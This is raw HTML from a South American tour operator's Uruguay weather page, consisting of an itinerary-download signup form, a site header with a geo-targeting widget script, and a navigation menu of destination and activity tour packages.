				<img width="269" height="343" loading="eager" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/07/tour-itinerary.png.webp" class="attachment-itinerary-popup size-itinerary-popup" alt="picture of the cover of a sample tour itinerary" decoding="async" fetchpriority="high" />			</figure>

			<div data-bglz=1 class="itinerary-popup__form">
				
                <div data-bglz=1 class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_6' >
                        <div data-bglz=1 class='gform_heading'>
                            <h3 class="gform_title">Download itinerary</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_6'  action='/uruguay/travel-info/weather' data-formid='6' novalidate><input type="hidden" value="0" name="gpps_page_progression_6" />
                        <div data-bglz=1 class='gform-body gform_body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_6_2" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  >Get This Itinerary Now! 📬</li><li id="field_6_7" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_6_7'>
                            
                            <span id='input_6_7_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.3' id='input_6_7_3' value=''   aria-required='true'   placeholder='First Name**'  />
                                                    <label for='input_6_7_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_6_7_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.6' id='input_6_7_6' value=''   aria-required='true'   placeholder='Last Name**'  />
                                                    <label for='input_6_7_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_6_4" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_4'>Email Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_6_4' type='email' value='' class='medium'   placeholder='Email Address**' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_6_10" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full last field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_10'>Phone</label><div data-bglz=1 class='ginput_container ginput_container_phone'><input name='input_10' id='input_6_10' type='tel' value='' class='medium'  placeholder='Phone Number'  aria-invalid="false"   /></div></li><li id="field_6_6" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_6' id='input_6_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_26' id='input_6_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_12" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_12' id='input_6_12' type='hidden' class='gform_hidden'  aria-invalid="false" value='3.133.85.207' /></div></li><li id="field_6_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_6_11'>Country Code</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_11' id='input_6_11' type='text' value='+1' class='medium'      aria-invalid="false"   /></div></li><li id="field_6_8" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_6_8'>Country of Interest</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_8' id='input_6_8' type='text' value='Weather in Uruguay' class='medium'      aria-invalid="false"   /></div></li><li id="field_6_9" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_9'>CAPTCHA</label><div data-bglz=1 id='input_6_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdxfrgqAAAAAB60H9MVw-_kgucImG9eAI689v8O'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_6_13" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_13' id='input_6_13' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_14" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_14' id='input_6_14' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_15" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_15' id='input_6_15' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_16" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_16' id='input_6_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_17' id='input_6_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_18" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_18' id='input_6_18' type='hidden' class='gform_hidden'  aria-invalid="false" value='Not Europe' /></div></li><li id="field_6_19" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_19' id='input_6_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_20" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_20' id='input_6_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_21" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_21' id='input_6_21' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></li><li id="field_6_22" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_22' id='input_6_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_23" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_23' id='input_6_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_24" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_24' id='input_6_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_25" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_25' id='input_6_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_6_27" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_27' id='input_6_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div data-bglz=1 class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='GET ITINERARY PDF'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsIjEyMDgwZjc5MzIwM2IyY2YxMWIxZjgwMWM5ZDRmMjVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>
		</div>
	</div>
    <button class="close-popup itinerary-popup__close"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
</button>
</div>
 

<div data-bglz=1 id="page">
    <header class="main-header">
<div data-bglz=1 class="header-top">
    
    
<div data-bglz=1 class="topmenu-bar">
    <div data-bglz=1 class="menu-topmenu-container"><ul id="menu-topmenu" class="menu top-menu"><li id="menu-item-32285" class="fa fa-tags menu-item menu-item-type-custom menu-item-object-custom menu-item-32285"><a href="/south-america/travel-deals">Special Offers</a></li>
<li id="menu-item-32286" class="fa fa-star menu-item menu-item-type-custom menu-item-object-custom menu-item-32286"><a href="/about/testimonials">Reviews</a></li>
<li id="menu-item-32287" class="fa fa-phone menu-item menu-item-type-custom menu-item-object-custom menu-item-32287"><a href="/south-america/contact">Contact Us</a></li>
</ul></div></div>
    
    <div data-bglz=1 class="wish-list-blue">
        <a class="wish-list wish-list-counter" href="/my-wish-list" target="">
        <i class="fa fa-heart"></i> <span class="wishtitle">Wish List</span>
        <span class="counter d-xl-inline">0</span>
        </a>
    </div>
    <div data-bglz=1 class="topbar-search">
        <form role="search" method="get" class="search-form" action="https://www.southamerica.travel/">
	<button type="submit" name="search-button" class="search-submit" style="width:20px; overflow:hidden;"><span class="screen-reader-text"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="30.239px" height="30.239px" viewBox="0 0 30.239 30.239" style="enable-background:new 0 0 30.239 30.239;" xml:space="preserve">
<g>
	<path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
</g>
</svg></span><span class="hidden" style="position:relative; top:100px;">Search</span></button>
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	
</form>
    </div>
    <div data-bglz=1 class="contact headtop">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
      <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->
    </div>
   </div>
<script type="lazyJs" data-pagespeed-no-defer="" >

(function(g,e,o,t,a,r,ge,tl,y){
s=function(){var def='geotargetlygeocontent1592737892583_default',len=g.getElementsByClassName(def).length;
if(len>0){for(i=0;i<len;i++){g.getElementsByClassName(def)[i].style.display='inline';}}};
t=g.getElementsByTagName(e)[0];y=g.createElement(e);
console.log(t);
y.async=true;
y.src='https://g1584674680.co/gc?id=-MALZsWFuIZWV0PspbyJ&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
console.log(y.src);
t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
})(document,'script');
</script>
<noscript><style>.geotargetlygeocontent1592737892583_default{display:inline !important}</style></noscript><div data-bglz=1 class="header-bottom d-none d-xl-flex">
	<figure class="main-logo">
    <a href="https://www.southamerica.travel">
		<img width="310" height="48" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2020/03/Logo.svg" class="attachment-site-logo size-site-logo" alt="Logo" decoding="async" />    </a>
</figure>
<figure class="main-logo--sticky">
    <a href="https://www.southamerica.travel">
        <img width="16" height="24" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/07/logo-mobile.svg" class="attachment-full size-full" alt="small transparent logo" decoding="async" />    </a>
</figure>
<nav class="header-nav">
   <ul id="menu-main-nav" class="menu"><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-466"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Destinations<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/argentina" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/argentina.jpg.webp" class="attachment-menu-image size-menu-image" alt="Argentina Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/argentina" title="Argentina Tours Packages &amp; Vacations"><span>Argentina Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/chile" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/chile-tours-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Chile Tours" decoding="async" /></a>
                                       <a href="/chile" title="Chile Tours Packages &amp; Vacations"><span>Chile Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/patagonia" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/patagonia-tours.jpg.webp" class="attachment-menu-image size-menu-image" alt="Patagonia Tours" decoding="async" /></a>
                                       <a href="/patagonia" title="Patagonia Tours Packages &amp; Vacations"><span>Patagonia Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/peru" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/peru.jpg.webp" class="attachment-menu-image size-menu-image" alt="Peru Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/peru" title="Peru Tours Packages &amp; Vacations"><span>Peru Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/amazon-rainforest" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/amazon.jpg.webp" class="attachment-menu-image size-menu-image" alt="Amazon Rainforest Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/amazon-rainforest" title="Amazon Tours Packages &amp; Vacations"><span>Amazon Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/multi-country.jpg.webp" class="attachment-menu-image size-menu-image" alt="Multi-Country Tour &amp; Vacation Packages" decoding="async" /></a>
                                       <a href="/south-america" title="South America Tours Packages &amp; Vacations"><span>South America Tours</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/bolivia" target="" class="menu-element-with-icon" title="	🇧🇴  Bolivia Tours Packages &amp; Vacations">
												🇧🇴  Bolivia Tours                                            </a>
										                                            <a href="/brazil" target="" class="menu-element-with-icon" title="	🇧🇷 Brazil Tours Packages &amp; Vacations">
												🇧🇷 Brazil Tours                                            </a>
										                                            <a href="/south-america/argentina-brazil-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Brazil Packages &amp; Vacations">
												✨ Argentina & Brazil                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/colombia" target="" class="menu-element-with-icon" title="	🇨🇴 Colombia Tours Packages &amp; Vacations">
												🇨🇴 Colombia Tours                                            </a>
										                                            <a href="/ecuador" target="" class="menu-element-with-icon" title="	🇪🇨 Ecuador Tours Packages &amp; Vacations">
												🇪🇨 Ecuador Tours                                            </a>
										                                            <a href="/south-america/argentina-chile-tours" target="" class="menu-element-with-icon" title="	✨ Argentina & Chile Packages &amp; Vacations">
												✨ Argentina & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/paraguay" target="" class="menu-element-with-icon" title="	🇵🇾 Paraguay Tours Packages &amp; Vacations">
												🇵🇾 Paraguay Tours                                            </a>
										                                            <a href="/uruguay" target="" class="menu-element-with-icon" title="	🇺🇾 Uruguay Tours Packages &amp; Vacations">
												🇺🇾 Uruguay Tours                                            </a>
										                                            <a href="/south-america/brazil-peru-tours" target="" class="menu-element-with-icon" title="	✨ Brazil & Peru Packages &amp; Vacations">
												✨ Brazil & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/multi-country" target="" class="menu-element-with-icon" title="	✈️ MultiCountry Packages &amp; Vacations">
												✈️ MultiCountry                                            </a>
										                                            <a href="/guianas" target="" class="menu-element-with-icon" title="	🇬🇾 The Guianas Packages &amp; Vacations">
												🇬🇾 The Guianas                                            </a>
										                                            <a href="/south-america/bolivia-chile-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Chile Packages &amp; Vacations">
												✨ Bolivia & Chile                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/galapagos-islands" target="" class="menu-element-with-icon" title="	🐢 Galapagos Tours Packages &amp; Vacations">
												🐢 Galapagos Tours                                            </a>
										                                            <a href="/peru/machu-picchu-tours" target="" class="menu-element-with-icon" title="	⛰️  Machu Picchu Packages &amp; Vacations">
												⛰️  Machu Picchu                                            </a>
										                                            <a href="/south-america/bolivia-peru-tours" target="" class="menu-element-with-icon" title="	✨ Bolivia & Peru Packages &amp; Vacations">
												✨ Bolivia & Peru                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/antarctica" target="" class="menu-element-with-icon" title="	🇦🇶 Antarctica Packages &amp; Vacations">
												🇦🇶 Antarctica                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Tour Customizer Packages &amp; Vacations">
												⚡ Tour Customizer                                            </a>
										                                            <a href="/south-america/ecuador-peru-tours" target="" class="menu-element-with-icon" title="	✨ Ecuador & Peru Packages &amp; Vacations">
												✨ Ecuador & Peru                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-ccs_custom_menu_item menu-item-465"><!-- <script type="text/javascript">
	jQuery(function($){
    $('a:has(noscript)').html(function(){
        return $(this).find('noscript').text()
    });
});
</script> -->
<a href="#">
	Activities<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg></a>
<div data-bglz=1 class="mega-menu-wrapper"><!-- Mega menu wrapper -->
	<button class="header-back-button d-xl-none" type="button">
	<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6" viewBox="0 0 10 6"><g><g><g><path fill="#000b40" d="M8.187 0L5 2.621 1.813 0 0 1.887 5 6l5-4.113z"/></g></g></g></svg>	<span>back</span>
</button>
	<button class="close-menu d-xl-none" type="button" style="overflow:hidden;">
	<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#283246" d="M14.466 0L8 6.466 1.535 0 0 1.534 6.466 8 0 14.466 1.535 16 8 9.534 14.466 16 16 14.466 9.534 8 16 1.534z"/></g></g></svg>	<span style="position:relative; top: 100px;">Close</span>
</button>
    <div data-bglz=1 class="container"><!-- Mega menu container -->
        <div data-bglz=1 class="row"><!-- Mega menu row -->
			                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/honeymoon" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/honeymoon-sunset-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="South America Honeymoon" decoding="async" /></a>
                                       <a href="/south-america/honeymoon" title="South America Honeymoon Packages &amp; Vacations"><span>South America Honeymoon</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/lodge-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/hot-rocks-spa-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Lodges and Spas South America" decoding="async" /></a>
                                       <a href="/south-america/lodge-tours" title="South America Lodges & Spas Packages &amp; Vacations"><span>South America Lodges & Spas</span></a>
                                    
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <a href="/south-america/food-wine-tours" target="" class="menu-element-with-image">
										<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/wine-glasses-brazil-menu-1.jpg.webp" class="attachment-menu-image size-menu-image" alt="Wine Tours South America" decoding="async" /></a>
                                       <a href="/south-america/food-wine-tours" title="South America Food & Wine Packages &amp; Vacations"><span>South America Food & Wine</span></a>
                                    
									                        </div>
